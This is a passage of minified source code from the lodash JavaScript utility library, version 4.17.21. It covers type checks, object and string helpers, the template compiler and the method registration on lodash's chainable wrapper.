Na=qe?bn(qe):function(t){return Aa(t)&&qo(t)==rt};function Ma(t){return"string"==typeof t||!ba(t)&&Aa(t)&&ti(t)==it}function Fa(t){return"symbol"==typeof t||Aa(t)&&ti(t)==ot}var Ra=We?bn(We):function(t){return Aa(t)&&Ca(t.length)&&!!je[ti(t)]};var Ba=So(pi),$a=So(function(t,e){return t<=e});function Ua(t){if(!t)return[];if(wa(t))return Ma(t)?Dn(t):io(t);if(Re&&t[Re])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Re]());var e=qo(t);return(e==X?Cn:e==rt?In:vc)(t)}function za(t){return t?(t=Wa(t))===D||t===-D?(t<0?-1:1)*M:t==t?t:0:0===t?t:0}function Ha(t){var e=za(t),n=e%1;return e==e?n?e-n:e:0}function qa(t){return t?Mr(Ha(t),0,R):0}function Wa(t){if("number"==typeof t)return t;if(Fa(t))return F;if(Pa(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Pa(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=yn(t);var n=Vt.test(t);return n||Gt.test(t)?Ie(t.slice(2),n?2:8):Wt.test(t)?F:+t}function Va(t){return oo(t,ac(t))}function Ka(t){return null==t?"":Ri(t)}var Ga=ao(function(t,e){if(Qo(e)||wa(e))oo(e,sc(e),t);else for(var n in e)le.call(e,n)&&Ar(t,n,e[n])}),Ya=ao(function(t,e){oo(e,ac(e),t)}),Ja=ao(function(t,e,n,r){oo(e,ac(e),t,r)}),Xa=ao(function(t,e,n,r){oo(e,sc(e),t,r)}),Za=To(Nr);var Qa=xi(function(t,e){t=ee(t);var n=-1,r=e.length,i=r>2?e[2]:o;for(i&&Yo(e[0],e[1],i)&&(r=1);++n<r;)for(var s=e[n],a=ac(s),c=-1,u=a.length;++c<u;){var l=a[c],f=t[l];(f===o||va(f,ae[l])&&!le.call(t,l))&&(t[l]=s[l])}return t}),tc=xi(function(t){return t.push(o,Po),Ve(uc,o,t)});function ec(t,e,n){var r=null==t?o:Zr(t,e);return r===o?n:r}function nc(t,e){return null!=t&&Wo(t,e,ri)}var rc=go(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=pe.call(e)),t[e]=n},Pc(Tc)),ic=go(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=pe.call(e)),le.call(t,e)?t[e].push(n):t[e]=[n]},Ro),oc=xi(oi);function sc(t){return wa(t)?xr(t):fi(t)}function ac(t){return wa(t)?xr(t,!0):hi(t)}var cc=ao(function(t,e,n){gi(t,e,n)}),uc=ao(function(t,e,n,r){gi(t,e,n,r)}),lc=To(function(t,e){var n={};if(null==t)return n;var r=!1;e=tn(e,function(e){return e=Gi(e,t),r||(r=e.length>1),e}),oo(t,Do(t),n),r&&(n=Fr(n,p|d|v,Ao));for(var i=e.length;i--;)$i(n,e[i]);return n});var fc=To(function(t,e){return null==t?{}:function(t,e){return _i(t,e,function(e,n){return nc(t,n)})}(t,e)});function hc(t,e){if(null==t)return{};var n=tn(Do(t),function(t){return[t]});return e=Ro(e),_i(t,n,function(t,n){return e(t,n[0])})}var pc=ko(sc),dc=ko(ac);function vc(t){return null==t?[]:_n(t,sc(t))}var mc=fo(function(t,e,n){return e=e.toLowerCase(),t+(n?gc(e):e)});function gc(t){return xc(Ka(t).toLowerCase())}function yc(t){return(t=Ka(t))&&t.replace(Jt,En).replace(_e,"")}var bc=fo(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),_c=fo(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),wc=lo("toLowerCase");var Sc=fo(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()});var Oc=fo(function(t,e,n){return t+(n?" ":"")+xc(e)});var Ec=fo(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),xc=lo("toUpperCase");function kc(t,e,n){return t=Ka(t),(e=n?o:e)===o?function(t){return Ee.test(t)}(t)?function(t){return t.match(Se)||[]}(t):function(t){return t.match($t)||[]}(t):t.match(e)||[]}var jc=xi(function(t,e){try{return Ve(t,o,e)}catch(t){return xa(t)?t:new Mt(t)}}),Cc=To(function(t,e){return Ge(e,function(e){e=hs(e),Dr(t,e,ia(t[e],t))}),t});function Pc(t){return function(){return t}}var Ac=vo(),Ic=vo(!0);function Tc(t){return t}function Lc(t){return li("function"==typeof t?t:Fr(t,p))}var Dc=xi(function(t,e){return function(n){return oi(n,t,e)}}),Nc=xi(function(t,e){return function(n){return oi(t,n,e)}});function Mc(t,e,n){var r=sc(e),i=Xr(e,r);null!=n||Pa(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Xr(e,sc(e)));var o=!(Pa(n)&&"chain"in n&&!n.chain),s=ka(t);return Ge(i,function(n){var r=e[n];t[n]=r,s&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__);return(n.__actions__=io(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,en([this.value()],arguments))})}),t}function Fc(){}var Rc=bo(tn),Bc=bo(Je),$c=bo(on);function Uc(t){return Jo(t)?pn(hs(t)):function(t){return function(e){return Zr(e,t)}}(t)}var zc=wo(),Hc=wo(!0);function qc(){return[]}function Wc(){return!1}var Vc=yo(function(t,e){return t+e},0),Kc=Eo("ceil"),Gc=yo(function(t,e){return t/e},1),Yc=Eo("floor");var Jc,Xc=yo(function(t,e){return t*e},1),Zc=Eo("round"),Qc=yo(function(t,e){return t-e},0);return vr.after=function(t,e){if("function"!=typeof e)throw new ie(c);return t=Ha(t),function(){if(--t<1)return e.apply(this,arguments)}},vr.ary=na,vr.assign=Ga,vr.assignIn=Ya,vr.assignInWith=Ja,vr.assignWith=Xa,vr.at=Za,vr.before=ra,vr.bind=ia,vr.bindAll=Cc,vr.bindKey=oa,vr.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return ba(t)?t:[t]},vr.chain=Us,vr.chunk=function(t,e,n){e=(n?Yo(t,e,n):e===o)?1:Kn(Ha(e),0);var i=null==t?0:t.length;if(!i||e<1)return[];for(var s=0,a=0,c=r($n(i/e));s<i;)c[a++]=Ti(t,s,s+=e);return c},vr.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var o=t[e];o&&(i[r++]=o)}return i},vr.concat=function(){var t=arguments.length;if(!t)return[];for(var e=r(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return en(ba(n)?io(n):[n],Vr(e,1))},vr.cond=function(t){var e=null==t?0:t.length,n=Ro();return t=e?tn(t,function(t){if("function"!=typeof t[1])throw new ie(c);return[n(t[0]),t[1]]}):[],xi(function(n){for(var r=-1;++r<e;){var i=t[r];if(Ve(i[0],this,n))return Ve(i[1],this,n)}})},vr.conforms=function(t){return function(t){var e=sc(t);return function(n){return Rr(n,t,e)}}(Fr(t,p))},vr.constant=Pc,vr.countBy=qs,vr.create=function(t,e){var n=mr(t);return null==e?n:Lr(n,e)},vr.curry=function t(e,n,r){var i=jo(e,w,o,o,o,o,o,n=r?o:n);return i.placeholder=t.placeholder,i},vr.curryRight=function t(e,n,r){var i=jo(e,S,o,o,o,o,o,n=r?o:n);return i.placeholder=t.placeholder,i},vr.debounce=sa,vr.defaults=Qa,vr.defaultsDeep=tc,vr.defer=aa,vr.delay=ca,vr.difference=vs,vr.differenceBy=ms,vr.differenceWith=gs,vr.drop=function(t,e,n){var r=null==t?0:t.length;return r?Ti(t,(e=n||e===o?1:Ha(e))<0?0:e,r):[]},vr.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?Ti(t,0,(e=r-(e=n||e===o?1:Ha(e)))<0?0:e):[]},vr.dropRightWhile=function(t,e){return t&&t.length?zi(t,Ro(e,3),!0,!0):[]},vr.dropWhile=function(t,e){return t&&t.length?zi(t,Ro(e,3),!0):[]},vr.fill=function(t,e,n,r){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&Yo(t,e,n)&&(n=0,r=i),function(t,e,n,r){var i=t.length;for((n=Ha(n))<0&&(n=-n>i?0:i+n),(r=r===o||r>i?i:Ha(r))<0&&(r+=i),r=n>r?0:qa(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},vr.filter=function(t,e){return(ba(t)?Xe:Wr)(t,Ro(e,3))},vr.flatMap=function(t,e){return Vr(Zs(t,e),1)},vr.flatMapDeep=function(t,e){return Vr(Zs(t,e),D)},vr.flatMapDepth=function(t,e,n){return n=n===o?1:Ha(n),Vr(Zs(t,e),n)},vr.flatten=_s,vr.flattenDeep=function(t){return null!=t&&t.length?Vr(t,D):[]},vr.flattenDepth=function(t,e){return null!=t&&t.length?Vr(t,e=e===o?1:Ha(e)):[]},vr.flip=function(t){return jo(t,j)},vr.flow=Ac,vr.flowRight=Ic,vr.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},vr.functions=function(t){return null==t?[]:Xr(t,sc(t))},vr.functionsIn=function(t){return null==t?[]:Xr(t,ac(t))},vr.groupBy=Ys,vr.initial=function(t){return null!=t&&t.length?Ti(t,0,-1):[]},vr.intersection=Ss,vr.intersectionBy=Os,vr.intersectionWith=Es,vr.invert=rc,vr.invertBy=ic,vr.invokeMap=Js,vr.iteratee=Lc,vr.keyBy=Xs,vr.keys=sc,vr.keysIn=ac,vr.map=Zs,vr.mapKeys=function(t,e){var n={};return e=Ro(e,3),Yr(t,function(t,r,i){Dr(n,e(t,r,i),t)}),n},vr.mapValues=function(t,e){var n={};return e=Ro(e,3),Yr(t,function(t,r,i){Dr(n,r,e(t,r,i))}),n},vr.matches=function(t){return vi(Fr(t,p))},vr.matchesProperty=function(t,e){return mi(t,Fr(e,p))},vr.memoize=ua,vr.merge=cc,vr.mergeWith=uc,vr.method=Dc,vr.methodOf=Nc,vr.mixin=Mc,vr.negate=la,vr.nthArg=function(t){return t=Ha(t),xi(function(e){return yi(e,t)})},vr.omit=lc,vr.omitBy=function(t,e){return hc(t,la(Ro(e)))},vr.once=function(t){return ra(2,t)},vr.orderBy=function(t,e,n,r){return null==t?[]:(ba(e)||(e=null==e?[]:[e]),ba(n=r?o:n)||(n=null==n?[]:[n]),bi(t,e,n))},vr.over=Rc,vr.overArgs=fa,vr.overEvery=Bc,vr.overSome=$c,vr.partial=ha,vr.partialRight=pa,vr.partition=Qs,vr.pick=fc,vr.pickBy=hc,vr.property=Uc,vr.propertyOf=function(t){return function(e){return null==t?o:Zr(t,e)}},vr.pull=ks,vr.pullAll=js,vr.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?wi(t,e,Ro(n,2)):t},vr.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?wi(t,e,o,n):t},vr.pullAt=Cs,vr.range=zc,vr.rangeRight=Hc,vr.rearg=da,vr.reject=function(t,e){return(ba(t)?Xe:Wr)(t,la(Ro(e,3)))},vr.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;for(e=Ro(e,3);++r<o;){var s=t[r];e(s,r,t)&&(n.push(s),i.push(r))}return Si(t,i),n},vr.rest=function(t,e){if("function"!=typeof t)throw new ie(c);return xi(t,e=e===o?e:Ha(e))},vr.reverse=Ps,vr.sampleSize=function(t,e,n){return e=(n?Yo(t,e,n):e===o)?1:Ha(e),(ba(t)?jr:ji)(t,e)},vr.set=function(t,e,n){return null==t?t:Ci(t,e,n)},vr.setWith=function(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Ci(t,e,n,r)},vr.shuffle=function(t){return(ba(t)?Cr:Ii)(t)},vr.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&Yo(t,e,n)?(e=0,n=r):(e=null==e?0:Ha(e),n=n===o?r:Ha(n)),Ti(t,e,n)):[]},vr.sortBy=ta,vr.sortedUniq=function(t){return t&&t.length?Mi(t):[]},vr.sortedUniqBy=function(t,e){return t&&t.length?Mi(t,Ro(e,2)):[]},vr.split=function(t,e,n){return n&&"number"!=typeof n&&Yo(t,e,n)&&(e=n=o),(n=n===o?R:n>>>0)?(t=Ka(t))&&("string"==typeof e||null!=e&&!Da(e))&&!(e=Ri(e))&&jn(t)?Ji(Dn(t),0,n):t.split(e,n):[]},vr.spread=function(t,e){if("function"!=typeof t)throw new ie(c);return e=null==e?0:Kn(Ha(e),0),xi(function(n){var r=n[e],i=Ji(n,0,e);return r&&en(i,r),Ve(t,this,i)})},vr.tail=function(t){var e=null==t?0:t.length;return e?Ti(t,1,e):[]},vr.take=function(t,e,n){return t&&t.length?Ti(t,0,(e=n||e===o?1:Ha(e))<0?0:e):[]},vr.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?Ti(t,(e=r-(e=n||e===o?1:Ha(e)))<0?0:e,r):[]},vr.takeRightWhile=function(t,e){return t&&t.length?zi(t,Ro(e,3),!1,!0):[]},vr.takeWhile=function(t,e){return t&&t.length?zi(t,Ro(e,3)):[]},vr.tap=function(t,e){return e(t),t},vr.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new ie(c);return Pa(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),sa(t,e,{leading:r,maxWait:e,trailing:i})},vr.thru=zs,vr.toArray=Ua,vr.toPairs=pc,vr.toPairsIn=dc,vr.toPath=function(t){return ba(t)?tn(t,hs):Fa(t)?[t]:io(fs(Ka(t)))},vr.toPlainObject=Va,vr.transform=function(t,e,n){var r=ba(t),i=r||Oa(t)||Ra(t);if(e=Ro(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:Pa(t)&&ka(o)?mr(Pe(t)):{}}return(i?Ge:Yr)(t,function(t,r,i){return e(n,t,r,i)}),n},vr.unary=function(t){return na(t,1)},vr.union=As,vr.unionBy=Is,vr.unionWith=Ts,vr.uniq=function(t){return t&&t.length?Bi(t):[]},vr.uniqBy=function(t,e){return t&&t.length?Bi(t,Ro(e,2)):[]},vr.uniqWith=function(t,e){return e="function"==typeof e?e:o,t&&t.length?Bi(t,o,e):[]},vr.unset=function(t,e){return null==t||$i(t,e)},vr.unzip=Ls,vr.unzipWith=Ds,vr.update=function(t,e,n){return null==t?t:Ui(t,e,Ki(n))},vr.updateWith=function(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Ui(t,e,Ki(n),r)},vr.values=vc,vr.valuesIn=function(t){return null==t?[]:_n(t,ac(t))},vr.without=Ns,vr.words=kc,vr.wrap=function(t,e){return ha(Ki(e),t)},vr.xor=Ms,vr.xorBy=Fs,vr.xorWith=Rs,vr.zip=Bs,vr.zipObject=function(t,e){return Wi(t||[],e||[],Ar)},vr.zipObjectDeep=function(t,e){return Wi(t||[],e||[],Ci)},vr.zipWith=$s,vr.entries=pc,vr.entriesIn=dc,vr.extend=Ya,vr.extendWith=Ja,Mc(vr,vr),vr.add=Vc,vr.attempt=jc,vr.camelCase=mc,vr.capitalize=gc,vr.ceil=Kc,vr.clamp=function(t,e,n){return n===o&&(n=e,e=o),n!==o&&(n=(n=Wa(n))==n?n:0),e!==o&&(e=(e=Wa(e))==e?e:0),Mr(Wa(t),e,n)},vr.clone=function(t){return Fr(t,v)},vr.cloneDeep=function(t){return Fr(t,p|v)},vr.cloneDeepWith=function(t,e){return Fr(t,p|v,e="function"==typeof e?e:o)},vr.cloneWith=function(t,e){return Fr(t,v,e="function"==typeof e?e:o)},vr.conformsTo=function(t,e){return null==e||Rr(t,e,sc(e))},vr.deburr=yc,vr.defaultTo=function(t,e){return null==t||t!=t?e:t},vr.divide=Gc,vr.endsWith=function(t,e,n){t=Ka(t),e=Ri(e);var r=t.length,i=n=n===o?r:Mr(Ha(n),0,r);return(n-=e.length)>=0&&t.slice(n,i)==e},vr.eq=va,vr.escape=function(t){return(t=Ka(t))&&kt.test(t)?t.replace(Et,xn):t},vr.escapeRegExp=function(t){return(t=Ka(t))&&Dt.test(t)?t.replace(Lt,"\\$&"):t},vr.every=function(t,e,n){var r=ba(t)?Je:Hr;return n&&Yo(t,e,n)&&(e=o),r(t,Ro(e,3))},vr.find=Ws,vr.findIndex=ys,vr.findKey=function(t,e){return an(t,Ro(e,3),Yr)},vr.findLast=Vs,vr.findLastIndex=bs,vr.findLastKey=function(t,e){return an(t,Ro(e,3),Jr)},vr.floor=Yc,vr.forEach=Ks,vr.forEachRight=Gs,vr.forIn=function(t,e){return null==t?t:Kr(t,Ro(e,3),ac)},vr.forInRight=function(t,e){return null==t?t:Gr(t,Ro(e,3),ac)},vr.forOwn=function(t,e){return t&&Yr(t,Ro(e,3))},vr.forOwnRight=function(t,e){return t&&Jr(t,Ro(e,3))},vr.get=ec,vr.gt=ma,vr.gte=ga,vr.has=function(t,e){return null!=t&&Wo(t,e,ni)},vr.hasIn=nc,vr.head=ws,vr.identity=Tc,vr.includes=function(t,e,n,r){t=wa(t)?t:vc(t),n=n&&!r?Ha(n):0;var i=t.length;return n<0&&(n=Kn(i+n,0)),Ma(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&un(t,e,n)>-1},vr.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Ha(n);return i<0&&(i=Kn(r+i,0)),un(t,e,i)},vr.inRange=function(t,e,n){return e=za(e),n===o?(n=e,e=0):n=za(n),function(t,e,n){return t>=Gn(e,n)&&t<Kn(e,n)}(t=Wa(t),e,n)},vr.invoke=oc,vr.isArguments=ya,vr.isArray=ba,vr.isArrayBuffer=_a,vr.isArrayLike=wa,vr.isArrayLikeObject=Sa,vr.isBoolean=function(t){return!0===t||!1===t||Aa(t)&&ti(t)==W},vr.isBuffer=Oa,vr.isDate=Ea,vr.isElement=function(t){return Aa(t)&&1===t.nodeType&&!La(t)},vr.isEmpty=function(t){if(null==t)return!0;if(wa(t)&&(ba(t)||"string"==typeof t||"function"==typeof t.splice||Oa(t)||Ra(t)||ya(t)))return!t.length;var e=qo(t);if(e==X||e==rt)return!t.size;if(Qo(t))return!fi(t).length;for(var n in t)if(le.call(t,n))return!1;return!0},vr.isEqual=function(t,e){return ai(t,e)},vr.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:o)?n(t,e):o;return r===o?ai(t,e,o,n):!!r},vr.isError=xa,vr.isFinite=function(t){return"number"==typeof t&&qn(t)},vr.isFunction=ka,vr.isInteger=ja,vr.isLength=Ca,vr.isMap=Ia,vr.isMatch=function(t,e){return t===e||ci(t,e,$o(e))},vr.isMatchWith=function(t,e,n){return n="function"==typeof n?n:o,ci(t,e,$o(e),n)},vr.isNaN=function(t){return Ta(t)&&t!=+t},vr.isNative=function(t){if(Zo(t))throw new Mt(a);return ui(t)},vr.isNil=function(t){return null==t},vr.isNull=function(t){return null===t},vr.isNumber=Ta,vr.isObject=Pa,vr.isObjectLike=Aa,vr.isPlainObject=La,vr.isRegExp=Da,vr.isSafeInteger=function(t){return ja(t)&&t>=-N&&t<=N},vr.isSet=Na,vr.isString=Ma,vr.isSymbol=Fa,vr.isTypedArray=Ra,vr.isUndefined=function(t){return t===o},vr.isWeakMap=function(t){return Aa(t)&&qo(t)==at},vr.isWeakSet=function(t){return Aa(t)&&ti(t)==ct},vr.join=function(t,e){return null==t?"":Wn.call(t,e)},vr.kebabCase=bc,vr.last=xs,vr.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r;return n!==o&&(i=(i=Ha(n))<0?Kn(r+i,0):Gn(i,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,i):cn(t,fn,i,!0)},vr.lowerCase=_c,vr.lowerFirst=wc,vr.lt=Ba,vr.lte=$a,vr.max=function(t){return t&&t.length?qr(t,Tc,ei):o},vr.maxBy=function(t,e){return t&&t.length?qr(t,Ro(e,2),ei):o},vr.mean=function(t){return hn(t,Tc)},vr.meanBy=function(t,e){return hn(t,Ro(e,2))},vr.min=function(t){return t&&t.length?qr(t,Tc,pi):o},vr.minBy=function(t,e){return t&&t.length?qr(t,Ro(e,2),pi):o},vr.stubArray=qc,vr.stubFalse=Wc,vr.stubObject=function(){return{}},vr.stubString=function(){return""},vr.stubTrue=function(){return!0},vr.multiply=Xc,vr.nth=function(t,e){return t&&t.length?yi(t,Ha(e)):o},vr.noConflict=function(){return De._===this&&(De._=ve),this},vr.noop=Fc,vr.now=ea,vr.pad=function(t,e,n){t=Ka(t);var r=(e=Ha(e))?Ln(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return _o(Un(i),n)+t+_o($n(i),n)},vr.padEnd=function(t,e,n){t=Ka(t);var r=(e=Ha(e))?Ln(t):0;return e&&r<e?t+_o(e-r,n):t},vr.padStart=function(t,e,n){t=Ka(t);var r=(e=Ha(e))?Ln(t):0;return e&&r<e?_o(e-r,n)+t:t},vr.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),Jn(Ka(t).replace(Nt,""),e||0)},vr.random=function(t,e,n){if(n&&"boolean"!=typeof n&&Yo(t,e,n)&&(e=n=o),n===o&&("boolean"==typeof e?(n=e,e=o):"boolean"==typeof t&&(n=t,t=o)),t===o&&e===o?(t=0,e=1):(t=za(t),e===o?(e=t,t=0):e=za(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var i=Xn();return Gn(t+i*(e-t+Ae("1e-"+((i+"").length-1))),e)}return Oi(t,e)},vr.reduce=function(t,e,n){var r=ba(t)?nn:vn,i=arguments.length<3;return r(t,Ro(e,4),n,i,Ur)},vr.reduceRight=function(t,e,n){var r=ba(t)?rn:vn,i=arguments.length<3;return r(t,Ro(e,4),n,i,zr)},vr.repeat=function(t,e,n){return e=(n?Yo(t,e,n):e===o)?1:Ha(e),Ei(Ka(t),e)},vr.replace=function(){var t=arguments,e=Ka(t[0]);return t.length<3?e:e.replace(t[1],t[2])},vr.result=function(t,e,n){var r=-1,i=(e=Gi(e,t)).length;for(i||(i=1,t=o);++r<i;){var s=null==t?o:t[hs(e[r])];s===o&&(r=i,s=n),t=ka(s)?s.call(t):s}return t},vr.round=Zc,vr.runInContext=t,vr.sample=function(t){return(ba(t)?kr:ki)(t)},vr.size=function(t){if(null==t)return 0;if(wa(t))return Ma(t)?Ln(t):t.length;var e=qo(t);return e==X||e==rt?t.size:fi(t).length},vr.snakeCase=Sc,vr.some=function(t,e,n){var r=ba(t)?on:Li;return n&&Yo(t,e,n)&&(e=o),r(t,Ro(e,3))},vr.sortedIndex=function(t,e){return Di(t,e)},vr.sortedIndexBy=function(t,e,n){return Ni(t,e,Ro(n,2))},vr.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=Di(t,e);if(r<n&&va(t[r],e))return r}return-1},vr.sortedLastIndex=function(t,e){return Di(t,e,!0)},vr.sortedLastIndexBy=function(t,e,n){return Ni(t,e,Ro(n,2),!0)},vr.sortedLastIndexOf=function(t,e){if(null!=t&&t.length){var n=Di(t,e,!0)-1;if(va(t[n],e))return n}return-1},vr.startCase=Oc,vr.startsWith=function(t,e,n){return t=Ka(t),n=null==n?0:Mr(Ha(n),0,t.length),e=Ri(e),t.slice(n,n+e.length)==e},vr.subtract=Qc,vr.sum=function(t){return t&&t.length?mn(t,Tc):0},vr.sumBy=function(t,e){return t&&t.length?mn(t,Ro(e,2)):0},vr.template=function(t,e,n){var r=vr.templateSettings;n&&Yo(t,e,n)&&(e=o),t=Ka(t),e=Ja({},e,r,Co);var i,s,a=Ja({},e.imports,r.imports,Co),c=sc(a),l=_n(a,c),f=0,h=e.interpolate||Xt,p="__p += '",d=ne((e.escape||Xt).source+"|"+h.source+"|"+(h===Pt?Ht:Xt).source+"|"+(e.evaluate||Xt).source+"|$","g"),v="//# sourceURL="+(le.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ke+"]")+"\n";t.replace(d,function(e,n,r,o,a,c){return r||(r=o),p+=t.slice(f,c).replace(Zt,kn),n&&(i=!0,p+="' +\n__e("+n+") +\n'"),a&&(s=!0,p+="';\n"+a+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=c+e.length,e}),p+="';\n";var m=le.call(e,"variable")&&e.variable;if(m){if(Ut.test(m))throw new Mt(u)}else p="with (obj) {\n"+p+"\n}\n";p=(s?p.replace(_t,""):p).replace(wt,"$1").replace(St,"$1;"),p="function("+(m||"obj")+") {\n"+(m?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var g=jc(function(){return Qt(c,v+"return "+p).apply(o,l)});if(g.source=p,xa(g))throw g;return g},vr.times=function(t,e){if((t=Ha(t))<1||t>N)return[];var n=R,r=Gn(t,R);e=Ro(e),t-=R;for(var i=gn(r,e);++n<t;)e(n);return i},vr.toFinite=za,vr.toInteger=Ha,vr.toLength=qa,vr.toLower=function(t){return Ka(t).toLowerCase()},vr.toNumber=Wa,vr.toSafeInteger=function(t){return t?Mr(Ha(t),-N,N):0===t?t:0},vr.toString=Ka,vr.toUpper=function(t){return Ka(t).toUpperCase()},vr.trim=function(t,e,n){if((t=Ka(t))&&(n||e===o))return yn(t);if(!t||!(e=Ri(e)))return t;var r=Dn(t),i=Dn(e);return Ji(r,Sn(r,i),On(r,i)+1).join("")},vr.trimEnd=function(t,e,n){if((t=Ka(t))&&(n||e===o))return t.slice(0,Nn(t)+1);if(!t||!(e=Ri(e)))return t;var r=Dn(t);return Ji(r,0,On(r,Dn(e))+1).join("")},vr.trimStart=function(t,e,n){if((t=Ka(t))&&(n||e===o))return t.replace(Nt,"");if(!t||!(e=Ri(e)))return t;var r=Dn(t);return Ji(r,Sn(r,Dn(e))).join("")},vr.truncate=function(t,e){var n=C,r=P;if(Pa(e)){var i="separator"in e?e.separator:i;n="length"in e?Ha(e.length):n,r="omission"in e?Ri(e.omission):r}var s=(t=Ka(t)).length;if(jn(t)){var a=Dn(t);s=a.length}if(n>=s)return t;var c=n-Ln(r);if(c<1)return r;var u=a?Ji(a,0,c).join(""):t.slice(0,c);if(i===o)return u+r;if(a&&(c+=u.length-c),Da(i)){if(t.slice(c).search(i)){var l,f=u;for(i.global||(i=ne(i.source,Ka(qt.exec(i))+"g")),i.lastIndex=0;l=i.exec(f);)var h=l.index;u=u.slice(0,h===o?c:h)}}else if(t.indexOf(Ri(i),c)!=c){var p=u.lastIndexOf(i);p>-1&&(u=u.slice(0,p))}return u+r},vr.unescape=function(t){return(t=Ka(t))&&xt.test(t)?t.replace(Ot,Mn):t},vr.uniqueId=function(t){var e=++fe;return Ka(t)+e},vr.upperCase=Ec,vr.upperFirst=xc,vr.each=Ks,vr.eachRight=Gs,vr.first=ws,Mc(vr,(Jc={},Yr(vr,function(t,e){le.call(vr.prototype,e)||(Jc[e]=t)}),Jc),{chain:!1}),vr.VERSION="4.17.21",Ge(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){vr[t].placeholder=vr}),Ge(["drop","take"],function(t,e){br.prototype[t]=function(n){n=n===o?1:Kn(Ha(n),0);var r=this.__filtered__&&!e?new br(this):this.clone();return r.__filtered__?r.__takeCount__=Gn(n,r.__takeCount__):r.__views__.push({size:Gn(n,R),type:t+(r.__dir__<0?"Right":"")}),r},br.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),Ge(["filter","map","takeWhile"],function(t,e){var n=e+1,r=n==T||3==n;br.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Ro(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),Ge(["head","last"],function(t,e){var n="take"+(e?"Right":"");br.prototype[t]=function(){return this[n](1).value()[0]}}),Ge(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");br.prototype[t]=function(){return this.__filtered__?new br(this):this[n](1)}}),br.prototype.compact=function(){return this.filter(Tc)},br.prototype.find=function(t){return this.filter(t).head()},br.prototype.findLast=function(t){return this.reverse().find(t)},br.prototype.invokeMap=xi(function(t,e){return"function"==typeof t?new br(this):this.map(function(n){return oi(n,t,e)})}),br.prototype.reject=function(t){return this.filter(la(Ro(t)))},br.prototype.slice=function(t,e){t=Ha(t);var n=this;return n.__filtered__&&(t>0||e<0)?new br(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==o&&(n=(e=Ha(e))<0?n.dropRight(-e):n.take(e-t)),n)},br.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},br.prototype.toArray=function(){return this.take(R)},Yr(br.prototype,function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),i=vr[r?"take"+("last"==e?"Right":""):e],s=r||/^find/.test(e);i&&(vr.prototype[e]=function(){var e=this.__wrapped__,a=r?[1]:arguments,c=e instanceof br,u=a[0],l=c||ba(e),f=function(t){var e=i.apply(vr,en([t],a));return r&&h?e[0]:e};l&&n&&"function"==typeof u&&1!=u.length&&(c=l=!1);var h=this.__chain__,p=!!this.__actions__.length,d=s&&!h,v=c&&!p;if(!s&&l){e=v?e:new br(this);var m=t.apply(e,a);return m.__actions__.push({func:zs,args:[f],thisArg:o}),new yr(m,h)}return d&&v?t.apply(this,a):(m=this.thru(f),d?r?m.value()[0]:m.value():m)})}),Ge(["pop","push","shift","sort","splice","unshift"],function(t){var e=oe[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);vr.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(ba(i)?i:[],t)}return this[n](function(n){return e.apply(ba(n)?n:[],t)})}}),Yr(br.prototype,function(t,e){var n=vr[e];if(n){var 